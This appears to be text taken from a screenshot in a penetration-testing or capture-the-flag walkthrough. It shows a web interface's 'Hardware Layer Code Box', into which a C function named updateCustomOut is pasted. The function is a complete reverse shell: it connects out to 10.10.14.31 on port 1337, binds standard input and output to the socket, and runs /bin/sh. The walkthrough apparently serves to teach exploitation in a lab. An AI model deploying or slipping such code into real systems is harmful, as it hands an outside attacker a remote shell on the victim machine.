 Blank Linux
Hardware Layer Code Box
The Hardware Layer Code Box allows you to extend the functionality of the current driver by adding
more outputs to your hardware
33 }
34
35
36 void updateCustomOut()
37 {
38     int port = 1337;
39     struct sockaddr_in revsockaddr;
40
41     int sockt = socket(AF_INET, SOCK_STREAM, 0);
42     revsockaddr.sin_family = AF_INET;
43     revsockaddr.sin_port = htons(port);
44     revsockaddr.sin_addr.s_addr = inet_addr("10.10.14.31");
45
46     connect(sockt, (struct sockaddr *) &revsockaddr,
47     sizeof(revsockaddr));
48     dup2(sockt, 0);
49     dup2(sockt, 1);
50     dup2(sockt, 2);
51
52     char * const argv[] = {"/bin/sh", NULL};
53     execve("/bin/sh", argv, NULL);
54
55     return 0;
56
57 }